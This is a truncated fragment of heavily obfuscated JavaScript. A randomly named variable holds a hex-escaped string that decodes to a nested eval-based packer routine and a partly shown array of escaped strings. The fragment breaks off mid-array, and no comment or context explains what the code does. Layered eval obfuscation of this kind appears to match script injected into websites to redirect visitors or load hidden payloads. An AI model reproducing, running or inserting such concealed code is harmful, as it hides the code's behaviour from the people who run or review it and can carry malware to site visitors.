var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c